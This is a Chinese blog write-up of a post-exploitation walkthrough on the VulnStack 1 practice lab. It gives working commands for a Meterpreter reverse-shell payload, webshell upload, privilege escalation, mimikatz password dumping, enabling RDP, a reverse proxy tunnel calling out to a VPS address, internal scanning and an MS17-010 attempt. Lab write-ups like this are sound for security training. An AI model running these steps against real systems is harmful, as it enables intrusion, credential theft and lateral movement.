

接下来就要让他上线了





使用msfconsole生成木马,运行上线

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<监听ip> LPORT=<监听端口> -f exe -o 123.exe //生成exemsfconsole //启动msfuse exploit/multi/handler //进入模块

set payload windows/meterpreter/reverse_tcp //设置payload

set LHOST //设置监听主机set LPoRT //设置监听端口exploit //运行





通过冰蝎将生成的123.exe上传至服务器,并运行

通过冰蝎将生成的123.exe上传至服务器,并运行



上线成功



进行提权

getuid //查看服务器权限

getsystem //提权

getuid //查看是否提权成功



将本地mimikatz上传

upload /root/work/mimikatz2.2-x64/mimikatz.exe //为自己的目录



ls //查看是否上传成功





运行抓取密码

execute -i -f mimikatz.exe //进入交互页面

然后执行

privilege::debug

sekurlsa::logonpasswords

其中获取到明文密码

在这里开启rdp

run post/windows/manage/enable_rdp

然后我们搭建代理隧道



这里使用的工具为venom-master

./admin_linux_x64 -lport 7777 //vps开启监听



agent.exe -rhost 43.143.128.119 -rport 7777 //客户端进行连接



在admin节点开启转发

然后在本地设置代理这里使用的是v2ray添加socks服务器

然后选择活动服务器,开启代理

这里需要注意看下靶机,有可能cpu爆满,导致隧道卡掉。

然后进行入节点获取shell进行扫描,这里换了地址换成了192.168.1.222







接下来我们对他的内网网段进行扫描,发现其他主机这里使用fscan,也可以使用arp -a来查看arp表

使用冰蝎上传fsacn

然后进行扫描

fscan.exe -h 192.168.52.0/24 //扫描



在kali服务器中也配置socks 代理



测试proxychains联通性



kali使用msfconsole中的相关模块进行攻击



proxychains4 msfconsole //通过proxychamis4 启动msfconsole



use auxiliary/scanner/smb/smb_ms17_010 //验证192.168.52.141是否存在ms17_010

set RHOSTS 192.168.52.141 //设置目标

run //运行use 1 //使用第一个模块

set RHOSTS 192.168.52.141



run

同时可以使用

rdesktop -d GOD -u <抓到的用户> -p<抓到的密码> 192.168.52.143:3389 //对其进行登录

但是这里我的ms17_010没有攻击成功所以后面的步骤无法进行,按照思路的话,使用ms17_010攻击成功后可以拿到权限,进行权限提升

如果大家觉得这篇有点水的话推荐大佬链接,搭大家可以看下

https://blog.csdn.net/weixin_39190897/article/details/118353886

这篇关于红日-VulnStack靶场1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)